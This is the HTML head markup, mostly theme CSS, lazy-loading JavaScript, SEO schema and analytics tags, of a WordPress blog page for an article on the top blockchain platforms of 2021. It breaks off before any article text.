FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.fa-search:before{content:"\f002";}.fa-close:before{content:"\f00d";}.fa-twitter:before{content:"\f099";}.fa-facebook:before{content:"\f09a";}.fa-rss:before{content:"\f09e";}.fa-bars:before{content:"\f0c9";}.fa-envelope:before{content:"\f0e0";}.fa-angle-right:before{content:"\f105";}.fa-angle-down:before{content:"\f107";}.fa-instagram:before{content:"\f16d";}.lazy,.lazyloading{background-size:cover;min-height:20px;min-width:20px;}img{aspect-ratio:attr(width)/attr(height);max-width:100%;}iframe[src*="google"]:not([src*="googleads"]):not([src*="accounts.google"]),iframe[src*="youtube"],iframe[src*="facebook"]{display:initial!important;}.emoji{max-width:15px;float:left;margin-right:10px;}#navigation ul.menu > li.menu-item-has-children > a:after,#navigation ul.menu > li.penci-mega-menu > a:after{width:9xp;}.penci-post-gallery-container .caption{opacity:0;}.penci-owl-carousel:not(.owl-loaded){display:block;}.penci-owl-carousel:not(.owl-loaded)>div,.penci-owl-carousel:not(.owl-loaded)>img,.penci-owl-carousel:not(.owl-loaded)>figure,.penci-owl-carousel:not(.owl-loaded) .penci-featured-content-right{display:none;}.penci-owl-carousel:not(.owl-loaded)>div:first-child,.penci-owl-carousel:not(.owl-loaded)>figure:first-child,.penci-owl-carousel:not(.owl-loaded)>img:first-child{display:block;}.featured-style-2 .penci-owl-carousel:not(.owl-loaded)>.item{width:900px;margin-left:auto;margin-right:auto;}.featured-style-38 .penci-owl-carousel:not(.owl-loaded)>.item{width:450px;width :25vw;margin-left:auto;margin-right:auto;position:relative;}@media only screen and (max-width:1200px){.featured-style-38 .penci-owl-carousel:not(.owl-loaded)>.item{width:400px;}}@media only screen and (max-width:960px) {.featured-style-2 .penci-owl-carousel:not(.owl-loaded)>.item{width:760px;}}@media only screen and (max-width:767px) {.featured-style-2 .penci-owl-carousel:not(.owl-loaded)>.item{width:480px;}}@media only screen and (max-width:479px) {.featured-style-2 .penci-owl-carousel:not(.owl-loaded)>.item,.featured-style-38 .penci-owl-carousel:not(.owl-loaded)>.item{width:360px;}}.penci-owl-carousel:not(.owl-loaded) .penci-featured-content{display:none;}.penci-owl-carousel:not(.owl-loaded):before,.penci-owl-carousel:not(.owl-loaded):after{content:"";clear:both;display:table;}.penci-owl-carousel.penci-headline-posts:not(.owl-loaded):before,.penci-owl-carousel.penci-headline-posts:not(.owl-loaded):after{content:none;clear:none;display:none;}@media only screen and (min-width:1170px){.penci-owl-carousel:not(.owl-loaded)[data-item="4"]>div{width:25%;float:left;}.penci-owl-carousel:not(.owl-loaded)[data-item="4"]>div:nth-child(2),.penci-owl-carousel:not(.owl-loaded)[data-item="4"]>div:nth-child(3),.penci-owl-carousel:not(.owl-loaded)[data-item="4"]>div:nth-child(4){display:block;}.penci-owl-carousel:not(.owl-loaded)[data-item="3"]>div{width:33.3333%;float:left;}.penci-owl-carousel:not(.owl-loaded)[data-item="3"]>div:nth-child(2),.penci-owl-carousel:not(.owl-loaded)[data-item="3"]>div:nth-child(3){display:block;}.penci-owl-carousel:not(.owl-loaded)[data-item="2"]>div{width:50%;float:left;}.penci-owl-carousel:not(.owl-loaded)[data-item="2"]>div:nth-child(2){display:block;}}@media only screen and (max-width:1169px) and (min-width:769px){.penci-owl-carousel:not(.owl-loaded)[data-tablet="4"]>div{width:25%;float:left;}.penci-owl-carousel:not(.owl-loaded)[data-tablet="4"]>div:nth-child(2),.penci-owl-carousel:not(.owl-loaded)[data-tablet="4"]>div:nth-child(3),.penci-owl-carousel:not(.owl-loaded)[data-tablet="4"]>div:nth-child(4){display:block;}.penci-owl-carousel:not(.owl-loaded)[data-tablet="3"]>div{width:33.3333%;float:left;}.penci-owl-carousel:not(.owl-loaded)[data-tablet="3"]>div:nth-child(2),.penci-owl-carousel:not(.owl-loaded)[data-tablet="3"]>div:nth-child(3){display:block;}.penci-owl-carousel:not(.owl-loaded)[data-tablet="2"]>div{width:50%;float:left;}.penci-owl-carousel:not(.owl-loaded)[data-tablet="2"]>div:nth-child(2){display:block;}}@media only screen and (max-width:768px) and (min-width:481px){.penci-owl-carousel:not(.owl-loaded)[data-tabsmall="4"]>div{width:25%;float:left;}.penci-owl-carousel:not(.owl-loaded)[data-tabsmall="4"]>div:nth-child(2),.penci-owl-carousel:not(.owl-loaded)[data-tabsmall="4"]>div:nth-child(3),.penci-owl-carousel:not(.owl-loaded)[data-tabsmall="4"]>div:nth-child(4){display:block;}.penci-owl-carousel:not(.owl-loaded)[data-tabsmall="3"]>div{width:33.3333%;float:left;}.penci-owl-carousel:not(.owl-loaded)[data-tabsmall="3"]>div:nth-child(2),.penci-owl-carousel:not(.owl-loaded)[data-tabsmall="3"]>div:nth-child(3){display:block;}.penci-owl-carousel:not(.owl-loaded)[data-tabsmall="2"]>div{width:50%;float:left;}.penci-owl-carousel:not(.owl-loaded)[data-tabsmall="2"]>div:nth-child(2){display:block;}}.penci-go-to-top-floating{transform:translate3d(0,60px,0);-webkit-transform:translate3d(0,60px,0);}.penci-rlt-popup{-webkit-transform:translate(0,100%);transform:translate(0,100%);}.pctopbar-login-btn{display:inline-block;vertical-align:top;}@media only screen and (min-width: 1170px){.penci-top-bar{height:32px;}}#header .inner-header{height:155px;}@media only screen and (max-width: 479px){#header .inner-header{height:207px;}}</style><script type="text/javascript">window.lazySizesConfig=window.lazySizesConfig||{},window.lazySizesConfig.lazyClass="lazy",window.lazySizesConfig.srcAttr="data-src",window.lazySizesConfig.loadMode=1,window.lazySizesConfig.expand=10,window.lazySizesConfig.expFactor=1.5,window.lazySizesConfig.hFac=.4;var _HWIO={data:{},filters:{},_readyjs_:{_all:[],_it:[]},add_event:function(a,b,c){void 0===c&&(c=10),this.filters[a]=this.filters[a]||[],this.filters[a].push({priority:c,callback:b})},genID:function(){return"_"+Math.random().toString(36).substr(2,9)},assign:function(){if(arguments.length<=1)return arguments.length?arguments[0]:null;for(var a=arguments[0],b=1;b<arguments.length;b++)for(var c in arguments[b])a[c]=arguments[b][c];return a},waitForExist:function(cb,test,tick,max,name){var i=0,k;test||(test=["window"]),"string"==typeof test?test=[test]:"number"==typeof test?(tick=test,test=[]):"object"==typeof test&&(console.log("waitForExist?",test),test=[]),"function"!=typeof test&&test.push("document.body"),tick=tick||500,max=max||100,name||(name="function"==typeof test?this.genID():test),k=btoa(unescape(encodeURIComponent(name))),_HWIO.data.__wait||(_HWIO.data.__wait={}),_HWIO.data.__wait[k]||(_HWIO.data.__wait[k]=0);var tm=setInterval(function(){var c=1;if("function"==typeof test)c=test();else for(var j=0;j<test.length;j++)if(void 0===eval("try{"+test[j]+"}catch(e){}")){c=0;break}c||_HWIO.data.__wait[k]++>max?(clearInterval(tm),_HWIO.data.__wait[k]-max<5&&("object"==typeof cb?cb[0]:cb).bind(_HWIO)()):"object"==typeof cb&&cb[1]&&cb[1].bind(_HWIO)()},tick);console.log("%c @add wait for "+name,"color:gray")},waitForFont:function(a,b){var c=function(){var e,f=0;for(e=0;e<a.length;e++)document.fonts.check("15px "+a[e])&&f++;f==a.length?(console.log("%c fonts loaded","color:pink"),b()):d++<2?setTimeout(c,500):b()},d=0;c()},timeout:function(a){setTimeout(function(){a("undefined"!=typeof jQuery?jQuery:null)})},readyjs:function(a,b){if("function"!=typeof a&&"function"!=typeof b)return jQuery(a);if(this.__readyjs){var c="undefined"!=typeof jQuery?jQuery:null;return"function"==typeof a?b?this.waitForExist(a,b):a(c):b(c)}"function"==typeof a?this._readyjs_._all.push(b?[a,b]:a):null===a?this._readyjs_._it.push(b):(this._readyjs_[a]||(this._readyjs_[a]=[]),this._readyjs_[a].push(b))},docReady:function(a,b){function c(c){if("complete"===document.readyState||"interactive"===document.readyState)return!c||b?setTimeout(a,b||1):a(c),1}c()||document.addEventListener("DOMContentLoaded",c)},winReady:function(a){"complete"===document.readyState?a():addEvent(window,"load",a)}}; _HWIO.ajax={"ajax_url":"https:\/\/www.entrepreneurshipsecret.com\/wp-admin\/admin-ajax.php"};_HWIO.data.gencss=1;_HWIO.add_event('hpp_allow_js', function(v,att){	
	  return att.l.endsWith('.less') || att.l.endsWith('.html') || (location.href.indexOf('merge_js=0')===-1 && (att.l.indexOf('code.jquery.com')!==-1 || att.l.indexOf('jquery.min.js')!==-1))? 0:v;
});
_HWIO.add_event('hpp_allow_css', function(v,att){
		return v;
});
	_HWIO.docReady(function(){
	document.querySelectorAll('.penci-lazy').forEach(function(e){e.classList.add('lazy');})
	document.addEventListener('lazybeforeunveil', function(e){
	    var bg = e.target.getAttribute('data-src');
	    if(bg && ['a','span','div', 'footer','figure'].indexOf(e.target.tagName.toLowerCase())!==-1){
	        e.target.style.backgroundImage = 'url(' + bg + ')';
			e.target.removeAttribute("data-src");
	    }
	});
});
</script><script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.entrepreneurshipsecret.com\/blockchain-platforms\/#article","name":"Top 6 Blockchain Platforms to Know in 2021","headline":"Which Blockchain is the Best? Top 6 Blockchain Platforms to Know in 2021","author":{"@id":"https:\/\/www.entrepreneurshipsecret.com\/author\/fizanos\/#author"},"publisher":{"@id":"https:\/\/www.entrepreneurshipsecret.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.entrepreneurshipsecret.com\/wp-content\/uploads\/2021\/11\/Blockchain-Platforms.jpg","width":1920,"height":1080,"caption":"Blockchain Platforms"},"datePublished":"2021-11-29T15:16:46+01:00","dateModified":"2021-11-29T15:23:40+01:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/www.entrepreneurshipsecret.com\/blockchain-platforms\/#webpage"},"isPartOf":{"@id":"https:\/\/www.entrepreneurshipsecret.com\/blockchain-platforms\/#webpage"},"articleSection":"Cryptocurrency, Blockchain Platforms"},{"@type":"BreadcrumbList","@id":"https:\/\/www.entrepreneurshipsecret.com\/blockchain-platforms\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.entrepreneurshipsecret.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.entrepreneurshipsecret.com\/","name":"Home","description":"Get detailed articles on Importance of Entrepreneurship, Sources of Business Ideas, Feasibility Reports, Characteristics of Services, Types of Entrepreneurs etc","url":"https:\/\/www.entrepreneurshipsecret.com\/"},"nextItem":"https:\/\/www.entrepreneurshipsecret.com\/blockchain-platforms\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.entrepreneurshipsecret.com\/blockchain-platforms\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.entrepreneurshipsecret.com\/blockchain-platforms\/","name":"Which Blockchain is the Best? Top 6 Blockchain Platforms to Know in 2021","description":"The evolution of blockchain platforms to date has fostered a greater awareness of decentralized finance (DeFi), non-fungible tokens (NFTs), digital assets, and digital currencies, to drive new business models that could pose significant","url":"https:\/\/www.entrepreneurshipsecret.com\/blockchain-platforms\/"},"previousItem":"https:\/\/www.entrepreneurshipsecret.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.entrepreneurshipsecret.com\/#organization","name":"The Secrets of Entrepreneurship","url":"https:\/\/www.entrepreneurshipsecret.com\/","logo":{"@type":"ImageObject","url":"https:\/\/www.entrepreneurshipsecret.com\/wp-content\/uploads\/2019\/08\/eSecrets-logo.png","@id":"https:\/\/www.entrepreneurshipsecret.com\/#organizationLogo","width":400,"height":88,"caption":"entrepreneurship secret logo"},"image":{"@id":"https:\/\/www.entrepreneurshipsecret.com\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/EntrepreneurshipSecrets","https:\/\/www.twitter.com\/secretsofentrep","https:\/\/www.instagram.com\/entrepreneurshipsecrets"],"contactPoint":{"@type":"ContactPoint","telephone":"+234-805-606-4422","contactType":"customer support"}},{"@type":"Person","@id":"https:\/\/www.entrepreneurshipsecret.com\/author\/fizanos\/#author","url":"https:\/\/www.entrepreneurshipsecret.com\/author\/fizanos\/","name":"Olufisayo","image":{"@type":"ImageObject","@id":"https:\/\/www.entrepreneurshipsecret.com\/blockchain-platforms\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/3766bd7a883455fbd5ac1da2b18078c8?s=96&d=identicon&r=g","width":96,"height":96,"caption":"Olufisayo"}},{"@type":"WebPage","@id":"https:\/\/www.entrepreneurshipsecret.com\/blockchain-platforms\/#webpage","url":"https:\/\/www.entrepreneurshipsecret.com\/blockchain-platforms\/","name":"Top 6 Blockchain Platforms to Know in 2021","description":"The evolution of blockchain platforms to date has fostered a greater awareness of decentralized finance (DeFi), non-fungible tokens (NFTs), digital assets, and digital currencies, to drive new business models that could pose significant","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.entrepreneurshipsecret.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.entrepreneurshipsecret.com\/blockchain-platforms\/#breadcrumblist"},"author":{"@id":"https:\/\/www.entrepreneurshipsecret.com\/author\/fizanos\/#author"},"creator":{"@id":"https:\/\/www.entrepreneurshipsecret.com\/author\/fizanos\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.entrepreneurshipsecret.com\/wp-content\/uploads\/2021\/11\/Blockchain-Platforms.jpg","@id":"https:\/\/www.entrepreneurshipsecret.com\/#mainImage","width":1920,"height":1080,"caption":"Blockchain Platforms"},"primaryImageOfPage":{"@id":"https:\/\/www.entrepreneurshipsecret.com\/blockchain-platforms\/#mainImage"},"datePublished":"2021-11-29T15:16:46+01:00","dateModified":"2021-11-29T15:23:40+01:00"},{"@type":"WebSite","@id":"https:\/\/www.entrepreneurshipsecret.com\/#website","url":"https:\/\/www.entrepreneurshipsecret.com\/","name":"The Secrets of Entrepreneurship","description":"Learn What You Need To Start And Run A Successful Business Enterprise!!","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.entrepreneurshipsecret.com\/#organization"}}]}
		</script><style type='text/css'>.mashsb-count{color:#ac0301;}@media only screen and (min-width:568px){.mashsb-buttons a{min-width:177px;}}</style>
<style id='wp-block-library-theme-inline-css' type='text/css'>.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center;}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65);}.wp-block-audio{margin:0 0 1em;}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em;}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center;}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65);}.wp-block-embed{margin:0 0 1em;}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center;}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65);}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center;}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65);}.wp-block-image{margin:0 0 1em;}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em;}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase;}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em;}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative;}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em;}.wp-block-quote.has-text-align-center{border:none;padding-left:0;}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none;}.wp-block-search .wp-block-search__label{font-weight:700;}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em;}:where(.wp-block-group.has-background){padding:1.25em 2.375em;}.wp-block-separator.has-css-opacity{opacity:.4;}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;}.wp-block-separator.has-alpha-channel-opacity{opacity:1;}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px;}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px;}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px;}.wp-block-table{margin:0 0 1em;}.wp-block-table td,.wp-block-table th{word-break:normal;}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center;}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65);}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center;}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65);}.wp-block-video{margin:0 0 1em;}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em;}</style>
<style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--duotone--dark-grayscale:url(#wp-duotone-dark-grayscale);--wp--preset--duotone--grayscale:url(#wp-duotone-grayscale);--wp--preset--duotone--purple-yellow:url(#wp-duotone-purple-yellow);--wp--preset--duotone--blue-red:url(#wp-duotone-blue-red);--wp--preset--duotone--midnight:url(#wp-duotone-midnight);--wp--preset--duotone--magenta-yellow:url(#wp-duotone-magenta-yellow);--wp--preset--duotone--purple-green:url(#wp-duotone-purple-green);--wp--preset--duotone--blue-orange:url(#wp-duotone-blue-orange);--wp--preset--font-size--small:12px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:32px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--normal:14px;--wp--preset--font-size--huge:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,0.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,0.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1);}:where(.is-layout-flex){gap:.5em;}body .is-layout-flow > .alignleft{float:left;margin-inline-start:0;margin-inline-end:2em;}body .is-layout-flow > .alignright{float:right;margin-inline-start:2em;margin-inline-end:0;}body .is-layout-flow > .aligncenter{margin-left:auto!important;margin-right:auto!important;}body .is-layout-constrained > .alignleft{float:left;margin-inline-start:0;margin-inline-end:2em;}body .is-layout-constrained > .alignright{float:right;margin-inline-start:2em;margin-inline-end:0;}body .is-layout-constrained > .aligncenter{margin-left:auto!important;margin-right:auto!important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto!important;margin-right:auto!important;}body .is-layout-constrained > .alignwide{max-width:var(--wp--style--global--wide-size);}body .is-layout-flex{display:flex;flex-wrap:wrap;align-items:center;}body .is-layout-flex > *{margin:0;}:where(.wp-block-columns.is-layout-flex){gap:2em;}.has-black-color{color:var(--wp--preset--color--black)!important;}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important;}.has-white-color{color:var(--wp--preset--color--white)!important;}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important;}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important;}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important;}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important;}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important;}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important;}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important;}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important;}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important;}.has-black-background-color{background-color:var(--wp--preset--color--black)!important;}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important;}.has-white-background-color{background-color:var(--wp--preset--color--white)!important;}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important;}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important;}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important;}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important;}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important;}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important;}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important;}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important;}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important;}.has-black-border-color{border-color:var(--wp--preset--color--black)!important;}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important;}.has-white-border-color{border-color:var(--wp--preset--color--white)!important;}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important;}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important;}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important;}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important;}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important;}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important;}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important;}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important;}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important;}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important;}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important;}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important;}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important;}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important;}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important;}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important;}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important;}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important;}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important;}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important;}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit;}:where(.wp-block-columns.is-layout-flex) {gap:2em;}.wp-block-pullquote{font-size:1.5em;line-height:1.6;}</style>
<script src="https://www.entrepreneurshipsecret.com/wp-content/mmr/bootstrap.js" async defer ></script>
<link rel="https://api.w.org/" href="https://www.entrepreneurshipsecret.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.entrepreneurshipsecret.com/wp-json/wp/v2/posts/19385" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.entrepreneurshipsecret.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.entrepreneurshipsecret.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.7" />
<link rel='shortlink' href='https://www.entrepreneurshipsecret.com/?p=19385' />
<link rel="alternate" type="application/json+oembed" href="https://www.entrepreneurshipsecret.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.entrepreneurshipsecret.com%2Fblockchain-platforms%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.entrepreneurshipsecret.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.entrepreneurshipsecret.com%2Fblockchain-platforms%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->

<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-MM8ZQKQFXW');
</script>

<!-- 87bb246de5f9d9b05cc6aa57a8b75b0ec1a11737 -->



<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-8859130686823768",
          enable_page_level_ads: true
     });
</script><style id="penci-custom-style" type="text/css">body{--pcbg-cl:#fff;--pctext-cl:#313131;--pcborder-cl:#dedede;--pcheading-cl:#313131;--pcmeta-cl:#888;--pcaccent-cl:#6eb48c;--pcbody-font:'PT Serif',serif;--pchead-font:Raleway,sans-serif;--pchead-wei:bold;--pchead-font :'Open Sans',sans-serif;--pcbody-font :'Open Sans',sans-serif;}p{line-height:1.8;}#navigation .menu li a,.penci-menu-hbg .menu li a,#sidebar-nav .menu li a{font-family:'Open Sans',sans-serif;font-weight:400;}.penci-hide-tagupdated{display:none!important;}.header-slogan .header-slogan-text{font-style:normal;}body,.widget ul li a{font-size:15px;}.widget ul li,.post-entry,p,.post-entry p{font-size:15px;line-height:1.8;}body {--pchead-wei:600;}#navigation .menu li a,.penci-menu-hbg .menu li a,#sidebar-nav .menu li a {font-weight:600;}body.penci-body-boxed{}#header .inner-header .container{padding:20px 0;}#logo a{max-width:300px;width:100%;}@media only screen and (max-width: 960px) and (min-width: 768px){#logo img{max-width:100%;}}@media only screen and (min-width: 1170px){.inner-header img.pclogo-cls{width:auto;height:193px;}}@media only screen and (max-width: 479px){.inner-header img.pclogo-cls{width:auto;height:193px;}}body{--pcaccent-cl:#c40303;}.penci-menuhbg-toggle:hover .lines-button:after,.penci-menuhbg-toggle:hover .penci-lines:before,.penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike,.penci-video_playlist .penci-playlist-title,.pencisc-column-2.penci-video_playlist .penci-video-nav .playlist-panel-item,.pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item,.penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb,.pencisc-button,.post-entry .pencisc-button,.penci-dropcap-box,.penci-dropcap-circle,.penci-login-register input[type="submit"]:hover,.penci-ld .penci-ldin:before,.penci-ldspinner > div{background:#c40303;}a,.post-entry .penci-portfolio-filter ul li a:hover,.penci-portfolio-filter ul li a:hover,.penci-portfolio-filter ul li.active a,.post-entry .penci-portfolio-filter ul li.active a,.penci-countdown .countdown-amount,.archive-box h1,.post-entry a,.container.penci-breadcrumb span a:hover,.post-entry blockquote:before,.post-entry blockquote cite,.post-entry blockquote .author,.wpb_text_column blockquote:before,.wpb_text_column blockquote cite,.wpb_text_column blockquote .author,.penci-pagination a:hover,ul.penci-topbar-menu > li a:hover,div.penci-topbar-menu > ul > li a:hover,.penci-recipe-heading a.penci-recipe-print,.penci-review-metas .penci-review-btnbuy,.main-nav-social a:hover,.widget-social .remove-circle a:hover i,.penci-recipe-index .cat > a.penci-cat-name,#bbpress-forums li.bbp-body ul.forum 